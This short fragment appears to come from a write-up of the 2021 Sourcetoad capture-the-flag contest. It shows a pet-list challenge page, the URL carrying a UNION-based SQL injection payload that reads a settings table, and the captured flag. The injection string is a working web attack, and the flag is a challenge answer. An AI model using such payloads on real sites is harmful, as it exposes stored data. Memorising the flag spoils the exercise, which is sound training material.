 /index.php?type=cat%27%20AND%201=1%20UNION%20SELECT%20name,value,null%20from%20settings%23
The Sourcetoad CTF (2021)
Welcome to our pet list. We are trying to enhance the features of this table by adding support to read our settings
(name/value) table for a default amount of pets per page as well as adding filters for dog and cat.
Name Type
Muffin cat
TOAD{un10N_1Nj3c710N_1S_K3wL}
2